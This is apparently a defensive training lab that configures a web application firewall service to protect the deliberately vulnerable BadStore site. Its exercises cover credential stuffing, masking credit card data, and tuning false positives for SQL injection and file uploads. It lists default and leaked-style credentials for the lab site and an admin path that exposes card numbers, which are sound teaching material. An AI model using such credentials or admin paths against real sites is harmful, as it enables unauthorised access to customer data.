

## Credential Stuffing

There are lots of leaked credentials out there. Change your passwords, kids!

Go to your site directly ( http://badstore<student number>.cudathon.com )

Click Login / Register and try logging in as [julio.tan@gmail.com](mailto:julio.tan@gmail.com) / please and you will see the login simply fails. Little do we know this is a leaked credential being stuffed in. But the WAF knows!

Go to your WAFaaS admin tab and add the Bot Protection component.

Click Bot Attacks, and under Credential Stuffing enter **email** for the username field and **passwd** for the password field as shown here



Go to your WAFaaS CNAME.

Click Login / Register and try logging in as [julio.tan@gmail.com](mailto:julio.tan@gmail.com) / please

Verify the WAFaaS blocks this, and the Firewall Log shows this



## Credit Card PII Leakage

I was showing off my reporting system to our auditor last week. I logged into the site’s admin interface by going to the **“Login/Register**” page, entering “**admin**” in the username box and “**secret**” in the password box. Then I went to the Super Secret Administration Menu by navigating to /**cgi-bin/badstore.cgi?action=admin** . I chose “**View Sales Reports**” and clicked “**Do It**.” I glanced at the auditor and her eyes were wide! She said something about how we were showing full credit card numbers, and PCI compliance, and threatened legal consequences. What do I do??? I do not want to lose my super-cool sales report though.

How can you fix this glaring security hole? 

#### Hint

Try for yourself and run through the steps to reproduce what the auditor saw. Notice if you do follow the flow – you will see credit card information... which is what we want to avoid. Look for a WAFaaS component which can be used to prevent sensitive information from being leaked out from the application.

Instructions

* Add the Data Theft Protection component.



* Turn on Data Theft Protection.
* Click Add Element. Give it a name such as “CC” or “creditcards” and choose Credit Cards for Identity Theft Type and select Cloak for the action. Cloak will obscure the credit card number so the customer can pass the audit. You can leave the 4 initial characters and 0 trailing characters. Click Add.
* Refresh the “View Sales Reports”. You will most of the credit card numbers have been obscured, the few that are not are not even valid credit card numbers to begin with. 

## Fix a False Positive in the Guestbook

The customer reports:

I had a customer who was. She went to the Guestbook page, and typed in the following comment:

I tried to order from the union of your stores, but when I try to select a product, from your selection, I cannot!

To the customer’s surprise, he was blocked from posting the comment!

Can you figure out why and fix it?

#### Hint

Try it yourself and look at the Firewall Log to see why the request was blocked.



#### Hint 2

It looks like we need to turn **off** SQL Injection patterns from being blocked here. But obviously, we do not want to turn SQL Injection protection off for the entire site. Which component could help us?

#### Instructions

* Add the App Profiles component.
* Click Add URL and add the URL from the firewall log: “/cgi-bin/badstore.cgi”.
  + You can leave all the settings at their defaults.
* Hover over the “badstore.cgi” profile, and click the “Add Parameter” icon (looks like a plus with a gear)



* Enter the parameter which was blocked in the firewall log for the parameter name: “comments” as shown and for Parameter Class, select Custom. and uncheck “Block SQL Injection” 
* Click **Add**
* Test out the website – see if that fixed it!

# False Positive in the File Uploads

The customer reports: One of my suppliers is having trouble uploading their price lists. He is going to the “Supplier Login” section, entering his email big@spender.com , his password “money”, and clicking Login. Note: My supplier has made the price list for you to troubleshoot with available at: <https://s3.amazonaws.com/nmiron-sko20-labs/pricelist.dat> .

Save this file to your computer now.

So click choose file, select that file, enter a filename of “my-pricelist.doc”, and click Upload.



Why are you blocked?

#### Hint

What does the Firewall Log entry say when you try it?

#### Hint 2

Files are uploaded through URL parameters. Which component would you expect to use to control parameter limits?

#### Instructions

* Go to the **Parameter Protection** component you previously added.
* Find the Max Upload File Size input and change it to 10240 (10MB).
* Click Save.
* Test again 

# THE END